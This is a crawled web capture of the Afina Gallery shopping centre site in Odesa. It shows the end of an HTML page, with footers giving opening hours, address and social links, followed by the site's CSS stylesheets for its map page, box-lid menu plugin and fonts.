                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="16">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Entertainment.png" height="25px" alt="Розваги" />
                                    </span>
                                    <span class="title">
                                        Розваги                                    </span>
                                    </div>
                                </div>

                                

                </div>
            </div>






<footer class="footer" style="position:relative;top:62px;">
    <div class="container">
        <div class="row">
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="top">
                    <span>Гіпермаркет Таврія В</span>
                    <span class="span">08:00 - 23:00</span>
                </div>
                <div class="top">
                    <span>Магазини Галереї</span>
                    <span class="span">08:00 - 22:00</span>
                </div>
            </div>
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="contact">
                    <span>65026, Україна, Одеса Грецька площа, 3/4</span>
                </div>
                <div class="phone">
                    <span class="span">+38 048 738 44 00</span>
                    <span class="span">+38 097 328 70 82</span>
                </div>

            </div>
            <div class="maps col-xs-12 col-sm-12 col-md-6  col-lg-6  col-xl-6">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d1633.5342375711518!2d30.735871472819937!3d46.48304172993325!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sru!2sua!4v1462178887067" width="100%" height="102px" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>
        <div class="footer-bottom row">
            <div class="mobile col-xs-7 col-xs-offset-2 col-sm-4 col-md-3 col-lg-3 col-xl-3 ">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>

            <div class=" col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <p id="info-copy" class="pull-left">&copy;2026 Галерея Афіна </p>
            </div>
            <div class="no-mobile col-xs-4 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                     </div>
                </div>
            </div>
            <div class=" col-xs-6 col-sm-4 col-md-6  col-lg-6  col-xl-6">
                <p id="info-powered" class="pull-right"><a href="http://itfika.com/">Розробка:&nbsp;ITFIKA</a></p>
            </div>
        </div>

    </div>
</footer>
    </div>
</div>
    </div>
    
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="top">
                    <span>Гіпермаркет Таврія В</span>
                    <span class="span">08:00 - 23:00</span>
                </div>
                <div class="top">
                    <span>Магазини Галереї</span>
                    <span class="span">08:00 - 22:00</span>
                </div>
            </div>
            <div class="center col-xs-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                <div class="contact">
                    <span>65026, Україна, Одеса Грецька площа, 3/4</span>
                </div>
                <div class="phone">
                    <span class="span">+38 048 738 44 00</span>
                    <span class="span">+38 097 328 70 82</span>
                </div>

            </div>
            <div class="maps col-xs-12 col-sm-12 col-md-6  col-lg-6  col-xl-6">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d1633.5342375711518!2d30.735871472819937!3d46.48304172993325!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sru!2sua!4v1462178887067" width="100%" height="102px" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>
        <div class="footer-bottom row">
            <div class="mobile col-xs-12  col-sm-4 col-md-3 col-lg-3 col-xl-3 ">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>

            <div class=" col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <p id="info-copy" class="pull-left">&copy;2026 Галерея Афіна </p>
            </div>
            <div class="no-mobile col-xs-4 col-sm-4 col-md-3 col-lg-3 col-xl-3">
                <div class="info-shop">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>
                    </div>
                </div>
            </div>
            <div class=" col-xs-6 col-sm-4 col-md-6  col-lg-6  col-xl-6">
                <p id="info-powered" class="pull-right"><a href="http://itfika.com/">Розробка:&nbsp;ITFIKA</a></p>
            </div>
        </div>

    </div>
</footer>
<script src="/js/jquery.box-lid.js"></script>
<script src="/js/floor.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
        windowWidth = document.body.clientWidth;
    $(window).resize(function()
    {
        windowWidth = document.body.clientWidth;
    });
if (windowWidth < 992){


}
    $('.footer').hide();
    $('.map-page .footer').show();
    //$('.map-page .footer').css('bottom','-130px')
//$('.box-lid-menu').show();
//$('.box-lid-menu').boxLid();

});</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.afina.center/css/box-lid.css
body_size: 677
content:
/*
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 */.box-lid{
    -webkit-perspective:2000px;-moz-perspective:2000px;
    -ms-perspective:2000px;-o-perspective:2000px;
    perspective:2000px;-webkit-perspective-origin:50% 50%;-moz-perspective-origin:50% 50%;
    -ms-perspective-origin:50% 50%;-o-perspective-origin:50% 50%;perspective-origin:50% 50%;
    background:#333
}
.box-lid .box-lid-content{
    -webkit-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    background: #f8f8f8;
    background: url(../images/bg_index_left.png) no-repeat,#f8f8f8
    url(../images/bg_index_right.png) no-repeat 100% 0;
}
.box-lid-icon{
    -webkit-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    position:absolute;top:50%;left:25%}
.box-lid-icon:before{
    content:'';
    position:absolute;
    width:1.1em;
    height:0.15em;
    background:black;
    box-shadow:0 0.25em 0 0 black, 0 0.5em 0 0 black}
.box-lid-menu{
    -webkit-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 250ms cubic-bezier(0.75, 0, 0.175, 1);
    width:40px;background:rgba(0,0,0,0.08);
    position:fixed;
    height:100%;
    top:0;
    left:0;
    z-index:2
}
.box-lid-menu nav{
    -webkit-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -moz-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    -o-transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    transition:all 500ms cubic-bezier(0.75, 0, 0.175, 1);
    display:block;height:100%;width:200px;position:absolute;
    top:0;left:-240px;color:#fff}
.box-lid-open .box-lid-content{
    -webkit-transform:rotateY(-30deg) translateX(200px);
    -moz-transform:rotateY(-30deg) translateX(200px);
    -ms-transform:rotateY(-30deg) translateX(200px);
    -o-transform:rotateY(-30deg) translateX(200px);
    transform:rotateY(-30deg) translateX(200px)}
.box-lid-open .box-lid-icon{
    filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.box-lid-open .box-lid-menu nav{left:0}.box-lid-open .box-lid-menu{background:none}


--- FILE ---
content_type: text/css
request_url: https://www.afina.center/css/box-lid-nav.css
body_size: 285
content:
/*
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 */.box-lid-menu nav{margin-top:3em;padding-left:1em}
.box-lid-menu nav a{-webkit-transition:all 100ms ease-in;-moz-transition:all 100ms ease-in;
    -o-transition:all 100ms ease-in;transition:all 100ms ease-in;
    text-decoration:none;color:#fff;display:block}
.box-lid-menu nav a:hover
{padding-left:.75em;background:#000}



--- FILE ---
content_type: text/css
request_url: https://www.afina.center/css/map.css
body_size: 1656
content:
/*************** top-pages *********************/
.map-page{
	font-family: "Segoe UI Light";
	/* background: #fff;*/


}
.map-page .top-pages{
	height: 80px;
	background-color: #00cccc;
}
.map-page .top-pages .name{
	line-height: 80px;
	font-size: 32px;
	color: #fff;
	background: none;
	background-image: url('../images/select-arrow-left.png');
	background-position: left center;
	background-repeat: no-repeat;
	padding-left: 70px;
	padding-top: -3px;
}
/**************** map **************/
#map-response{
	padding-top: 12px;
}
.map-content{
	width: 100%;
	height: 100%;

}
.mapcontainer{
	width: 100%;
	max-height: 500px;
}
.mapael .map {
	width: 100%;
}
.areaLegend{}
.areaLegend svg{
	width: 100%;
}
.plotLegend {position:relative;left:-102px; bottom: 646px;width: 50px}
/****************** tooltip *******************/
.mapael .mapTooltip {
	position: absolute;
	background-color: #fff;
	moz-opacity: 0.90;
	opacity: 0.90;
	filter: alpha(opacity=90);
	border-radius: 4px;
	border: 1px #00cccc solid;
	padding: 10px;
	z-index: 1000;
	max-width: 200px;
	display: none;
	color: #232323;

}
.mapael .mapTooltip .img{
	width: 100px;
	display: inline-block;
}
.mapael .mapTooltip .img img{
	width: 90px;

}
.mapael .mapTooltip .data{
	display: block;
	text-align: center;
}
/**************** menu nav right **************/
#menu-nav{
	margin-top: 16px;
}
#menu-nav div{
	width: 40px;
	height: 40px;
	margin:  0 auto;
	text-align: center;
	margin-bottom: 8px;
}
#menu-nav .title{
	font-family: "Segoe UI Light";
	font-size: 22px;
	width: auto;
	text-transform: uppercase;
}
#menu-nav div a{
	font-family: "Segoe UI Bold";
	display: inline-block;
	width: 40px;
	height: 40px;
	color: #aaa;
	line-height: 38px;
	margin-bottom: 10px;
	font-weight: bold;
	cursor: pointer;
	background: none;
	font-size: 20px;
	text-decoration: none;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
}
#menu-nav div a:hover{
	background-color: #00cccc;
	color: #fff;

}
#menu-nav div.menu_nav_active a{
	background: #00cccc;
	color: #fff;
}
/************** menu - left ****************/
.box-lid-menu nav {
	margin-top: 170px;
	padding-left: 1em;
}
.box-lid-menu nav h4{text-align: center;margin-bottom: 14px}
.box-lid-menu nav ul{list-style: none}
#map-nav-ul li{
	cursor: pointer;
	border-bottom: 3px transparent solid;
	margin-bottom: 3px;
	padding-left:4px;
	font-size: 15px;
	width: 120%}
#map-nav-ul li a{padding-left:4px;background: none;}
#map-nav-ul li a:hover{color:#aaa;background: none}
/************* menu - bottom **********************/
#map-nav {
	position: relative;
	top:0px;
	margin-top: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
#map-nav .item {
	cursor: pointer;
	margin-bottom: 20px;

}

#map-nav .item .color {
	border-radius: 50%;
	display: block;
	float: left;
	border: 1px solid white;
	height: 30px;
	margin-right: 14px;
	width: 30px;
	vertical-align: middle;
}

#map-nav .item .color span {
	border-radius: 50%;
	display: inline-block;
	height: 24px;
	margin: 2px;
	vertical-align: middle;
	width: 24px;
}
#map-nav .item:hover,
#map-nav div.active .item {
	color: #000;
	font-weight: 600;
}
#map-nav .item:hover .color {
	/* border: 1px solid #858585;*/
}
#map-nav div.active .item .color {
	border: 1px solid #1B90BE !important;
}
#map-nav .item .title {
	font-family: "Segoe UI Light";
	display: table-cell;
	font-size: 18px;
	height: 30px;
	vertical-align: middle;
	white-space: normal;
}



	/*  devices (< 992px )*/

@media screen and (max-width: 1199px){
	#map-local{
		margin-left: 10px;
	}
	.plotLegend {position:relative;left:-70px; bottom: 560px;width: 60px;}
	#menu-nav div{width: 40px;height: 40px;margin-bottom: 2px;}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 2px;font-size: 16px;}
}
@media screen and (max-width: 992px) {
	.plotLegend {position:relative;left:-100px; bottom: 520px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -45px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -100px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 40px;height: 40px;margin-bottom: 8px;margin-right: 12px}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 15px}
	.box-lid-menu nav {	margin-top: 130px;margin-left: -2em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}
@media screen and (max-width: 860px){
	#menu-nav{top: -112px}
}
@media screen and (max-width: 768px){
	.mapcontainer{max-height: 430px;}
	.plotLegend {position:relative;left:-60px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -112px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 40px;height: 40px;margin-bottom: 8px;margin-right: 10px}
	#menu-nav div a {width: 40px;height: 40px;line-height: 40px;margin-bottom: 15px;font-size: 16px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}

}
@media screen and (max-width: 600px) {
	.mapcontainer{max-height: 390px;}
	.plotLegend {position:relative;left:-50px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -108px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 35px;height: 35px;margin-bottom: 8px;margin-right: 2px}
	#menu-nav div a {width: 35px;height: 35px;line-height: 35px;margin-bottom: 15px;font-size: 15px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}
@media screen and (max-width: 500px) {
	.mapcontainer{max-height: 300px;}
	.plotLegend {position:relative;left:-40px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -86px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 28px;height: 28px;margin-bottom: 8px;}
	#menu-nav div a {width: 28px;height: 28px;line-height: 28px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}


}
@media screen and (max-width: 440px) {
	.mapcontainer{max-height: 260px;}
	.plotLegend {position:relative;left:-30px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -10px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -86px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 24px;height: 24px;margin-bottom: 8px;}
	#menu-nav div a {width: 24px;height: 24px;line-height: 24px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}

}
@media screen and (max-width: 400px) {


#nav-top{
	padding: 0;
	display: block;
	position: relative;
}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -74px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -80px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 24px;height: 24px;margin-bottom: 8px;}
	#menu-nav div a {width: 24px;height: 24px;line-height: 24px;margin-bottom: 15px;font-size: 14px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}


}
@media screen and (max-width: 340px){
	.mapcontainer{max-height: 200px;}
	.plotLegend {position:relative;left:-20px; bottom: 380px}
	.navbar-toggle {margin-right: 45px !important;}
	.map-page {	margin-top: -74px;	}

	#menu-nav{float: right;position: relative;right: 10px;top: -80px}
	#menu-nav .title {display: none}
	#menu-nav div{display: inline-block;width: 20px;height: 20px;margin-bottom: 8px;}
	#menu-nav div a {width: 20px;height: 20px;line-height: 20px;margin-bottom: 15px;font-size: 13px;}
	.box-lid-menu nav {	margin-top: 80px;margin-left: -3em;}
	.box-lid-menu nav h4{font-size: 90%; margin-bottom: 10px}
	.box-lid-menu nav li a {font-size: 90%;}
	.footer{margin-top: 0px !important;}
}

/***************** new map******************/


--- FILE ---
content_type: text/css
request_url: https://www.afina.center/css/site.css?v=2
body_size: 9605
content:
@font-face {
    font-family: 'Azerbaycan GOST type A';
    src: url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.eot');
    src: local('Azerbaycan GOST type A'), local('AzerbaycanGOSTtypeA'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.eot?#iefix') format('embedded-opentype'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.woff2') format('woff2'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.woff') format('woff'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.ttf') format('truetype'),
    url('fonts/Azerbaycan/AzerbaycanGOSTtypeA.svg#AzerbaycanGOSTtypeA') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Azerbaycan';
    url('fonts/Azerbaican.otf') format("opentype"),

}
/* font-family: "SegoeUIRegular"; */
@font-face {
    font-family: "SegoeUIRegular";
    src: url("../fonts/SegoeUIRegular/SegoeUIRegular.eot");
    src: url("../fonts/SegoeUIRegular/SegoeUIRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIRegular/SegoeUIRegular.woff") format("woff"),
    url("../fonts/SegoeUIRegular/SegoeUIRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUIBold"; */
@font-face {
    font-family: "SegoeUIBold";
    src: url("../fonts/SegoeUIBold/SegoeUIBold.eot");
    src: url("../fonts/SegoeUIBold/SegoeUIBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIBold/SegoeUIBold.woff") format("woff"),
    url("../fonts/SegoeUIBold/SegoeUIBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUIItalic"; */
@font-face {
    font-family: "SegoeUIItalic";
    src: url("../fonts/SegoeUIItalic/SegoeUIItalic.eot");
    src: url("../fonts/SegoeUIItalic/SegoeUIItalic.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUIItalic/SegoeUIItalic.woff") format("woff"),
    url("../fonts/SegoeUIItalic/SegoeUIItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUILight"; */
@font-face {
    font-family: "SegoeUILight";
    src: url("../fonts/SegoeUILight/SegoeUILight.eot");
    src: url("../fonts/SegoeUILight/SegoeUILight.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUILight/SegoeUILight.woff") format("woff"),
    url("../fonts/SegoeUILight/SegoeUILight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "SegoeUISemiBold"; */
@font-face {
    font-family: "SegoeUISemiBold";
    src: url("../fonts/SegoeUISemiBold/SegoeUISemiBold.eot");
    src: url("../fonts/SegoeUISemiBold/SegoeUISemiBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/SegoeUISemiBold/SegoeUISemiBold.woff") format("woff"),
    url("../fonts/SegoeUISemiBold/SegoeUISemiBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-SemiBold.eot');
    src: local('Segoe UI Semibold'), local('SegoeUI-SemiBold'),
    url('fonts/SegoeUI-SemiBold.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-SemiBold.woff2') format('woff2'),
    url('fonts/SegoeUI-SemiBold.woff') format('woff'),
    url('fonts/SegoeUI-SemiBold.ttf') format('truetype'),
    url('fonts/SegoeUI-SemiBold.svg#SegoeUI-SemiBold') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Italic.eot');
    src: local('Segoe UI Italic'), local('SegoeUI-Italic'),
    url('fonts/SegoeUI-Italic.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Italic.woff2') format('woff2'),
    url('fonts/SegoeUI-Italic.woff') format('woff'),
    url('fonts/SegoeUI-Italic.ttf') format('truetype'),
    url('fonts/SegoeUI-Italic.svg#SegoeUI-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI.eot');
    src: local('Segoe UI'), local('SegoeUI'),
    url('fonts/SegoeUI.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI.woff2') format('woff2'),
    url('fonts/SegoeUI.woff') format('woff'),
    url('fonts/SegoeUI.ttf') format('truetype'),
    url('fonts/SegoeUI.svg#SegoeUI') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Bold.eot');
    src: local('Segoe UI Bold'), local('SegoeUI-Bold'),
    url('fonts/SegoeUI-Bold.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Bold.woff2') format('woff2'),
    url('fonts/SegoeUI-Bold.woff') format('woff'),
    url('fonts/SegoeUI-Bold.ttf') format('truetype'),
    url('fonts/SegoeUI-Bold.svg#SegoeUI-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-Light.eot');
    src: local('Segoe UI Light'), local('SegoeUI-Light'),
    url('fonts/SegoeUI-Light.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-Light.woff2') format('woff2'),
    url('fonts/SegoeUI-Light.woff') format('woff'),
    url('fonts/SegoeUI-Light.ttf') format('truetype'),
    url('fonts/SegoeUI-Light.svg#SegoeUI-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Segoe UI';
    src: url('fonts/SegoeUI-BoldItalic.eot');
    src: local('Segoe UI Bold Italic'), local('SegoeUI-BoldItalic'),
    url('fonts/SegoeUI-BoldItalic.eot?#iefix') format('embedded-opentype'),
    url('fonts/SegoeUI-BoldItalic.woff2') format('woff2'),
    url('fonts/SegoeUI-BoldItalic.woff') format('woff'),
    url('fonts/SegoeUI-BoldItalic.ttf') format('truetype'),
    url('fonts/SegoeUI-BoldItalic.svg#SegoeUI-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}








#my-modal{z-index:999}

html,
body {
    height: 100%;
    font-family: "Segoe UI" ;
    /*
    background: #f8f8f8;
    letter-spacing: 1px;*/
}
body{
    background: #f8f8f8;
}

.wrapper{
    width: 100%;
    height: 100%;
}
.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
    min-width: 299px ;
}
.clearfix{
    clear: both;
}

.wrap > .container {
    padding: 0;
}
#bg_index_left{float: left}
#content-bg{
    background: url(../images/bg_index_left.png) no-repeat, url(../images/bg_index_right.png) no-repeat 100% 0;
    position: absolute;
    width: 100%;
    min-width: 299px ;
    min-height: 100%;
    height: auto;
    z-index: 0;
}
#content{
    position: relative;
    z-index: 1;
    margin-top: 120px;

}
#bg_index_right{float: left}
nav, nav img, #nav-top ul,#nav-top ul li,#nav-top ul li a {
    /*
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
    */
    font-family: "Segoe UI";
}
/******** nav-right **********/
nav.nav-right{
    position: fixed;
    font-family: "Segoe UI";
    top:320px;
    right: 0;
    z-index: 8888;
    overflow: hidden;
}
nav.nav-right ul{ list-style: none;}
nav.nav-right ul li{
    width: 100px;
    height: 40px;
    margin-bottom: 30px;
}
nav.nav-right ul li a{
    display: inline-block;
    width: 100%;
    border: 1px transparent solid;
    color: #fff;
    line-height: 24px;
    margin-top: 7px;
    margin-left: 8px;
    padding-left: 7px;
    font-size: 16px;
    font-weight: bold;
}
nav.nav-right ul li a:hover{
    border: 1px #fff solid;
    text-decoration: none;
}
nav.nav-right ul li.map {background: url("../images/button/map_but.png");}
nav.nav-right ul li.news {background: url("../images/button/news_but.png");}
nav.nav-right ul li.gift {background: url("../images/button/gift_but.png");}
.margin-left-right-null{
    margin-left: 0;
    margin-right: 0;
}
.row-flex {
    display: flex;
    flex-flow: row wrap;
}
.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}
/**************** menu **************/
.navbar-default {
    background: rgba(0,0,0,.8);
    background: url("../images/bg_menu.png") no-repeat center center;
    background-size: cover;
    width: 100%;
}
.navbar {
    min-height: 124px;
    margin-bottom: 0px;
}
.navbar-brand {
    float: left;
    padding: 10px 15px;
}
.navbar-brand > img {
    height: 120px;
}
.info-shop{
    margin-top: 1.5em;
    height: 1.6em;
    line-height: 1.6em;
    font-size: 1.1em;
    color: #fff;
}
.navbar-nav {
    margin-top: 1em;
}
.info-shop .date{
    padding-left: 1em;
}
.info-shop .langs{
    display: inline-block;
    position: relative;
    padding-left: 1em;
   top: -7px;
}
.info-shop .langs .sl{
    padding-right: 0.1em;
    padding-left: 0.5em;
    display: inline-block;
}
.info-shop .langs a{
    padding-left: 0.5em;
    color: #aaa;
}
.info-shop .lang a:hover{
    color: #aaa;
}
.info-shop .social a{display: inline-block;margin-top: 0px;}
.info-shop .social a.doc-link:hover{text-decoration: none}
.info-shop .doc-but{
    position: relative;
    text-transform: uppercase;
    top: -5px;
    right: 12px;
    color: #fff;}
.info-shop .doc-but:hover{color: #aaa;}
.info-shop .link{display: inline-block; background-position: center center;background-repeat: no-repeat;
    width: 30px;
    height: 24px;
}
.info-shop .doc-block{margin-right: 6px}
.info-shop .doc{ background-image: url('../images/icon/info.png'); width: 34px;}
.info-shop .facebook{ background-image: url('../images/icon/fb.png');}
.info-shop .instagram{ background-image: url('../images/icon/inst.png');}
.info-shop .vk{ background-image: url('../images/icon/vk.png');}
.navbar-default .navbar-nav > li > a {
    font-size: 1.3em;
    color: #999;
}
.nav > li > a {
    padding: 10px 14px;
}
.navbar-default .navbar-nav > li > a:hover {
    color: #fff;
}
.navbar-default .navbar-nav > li > a.active{
    color: #fff;
    font-size: 1.35em;
}
/*
.nav li.main a:hover{color: #ccc}
.nav li.stores a:hover{color: #ff6633}
.nav li.stock a:hover{color: #ff3333}
.nav li.news a:hover{color: #00cccc}
.nav li.about a:hover{color: #993399}
.nav li.contacts a:hover{color: #0099cc}
.nav li.jobs a:hover{color: #ff6633}
.nav li.rent a:hover{color: #00cc33}
.nav li.map a:hover{color: #00cccc}
*/
/**************** index **************/
.index-page{
    height: 100%;
    /*
    background: url('/../images/bg-top.png') repeat;
    */
}
.block_shop_one{
    float: left;
    width: 20%;
    border: 1px #222 solid;
}
.block_shop_one img{
    float: left;
    width: 99%;
}
.par{/*
    position: absolute;
